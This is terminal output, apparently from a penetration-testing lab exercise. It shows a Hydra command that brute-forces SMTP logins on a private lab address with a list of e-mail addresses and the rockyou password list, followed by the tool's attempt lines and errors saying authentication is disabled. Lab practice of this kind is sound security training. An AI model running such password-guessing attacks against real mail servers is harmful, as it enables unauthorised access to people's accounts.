 hydra -L valid-emails.txt -P /usr/share/wordlists/rockyou.txt -f 192.168.173.137 smtp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-22 12:31:08
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 57377596 login tries (l:4/p:14344399), ~3586100 tries per task
[DATA] attacking smtp://192.168.173.137:25/
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "123456" - 1 of 57377596 [child 0] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "12345" - 2 of 57377596 [child 1] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "123456789" - 3 of 57377596 [child 2] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "password" - 4 of 57377596 [child 3] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "iloveyou" - 5 of 57377596 [child 4] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "princess" - 6 of 57377596 [child 5] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "1234567" - 7 of 57377596 [child 6] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "rockyou" - 8 of 57377596 [child 7] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "12345678" - 9 of 57377596 [child 8] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "abc123" - 10 of 57377596 [child 9] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "nicole" - 11 of 57377596 [child 10] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "daniel" - 12 of 57377596 [child 11] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "babygirl" - 13 of 57377596 [child 12] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "monkey" - 14 of 57377596 [child 13] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "lovely" - 15 of 57377596 [child 14] (0/0)
[ATTEMPT] target 192.168.173.137 - login "mike.ross@postfish.off" - pass "jessica" - 16 of 57377596 [child 15] (0/0)
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication no
t enabled
[ERROR] SMTP LOGIN AUTH, either this auth is disabled or server is not using auth: 503 5.5.1 Error: authentication no
t enabled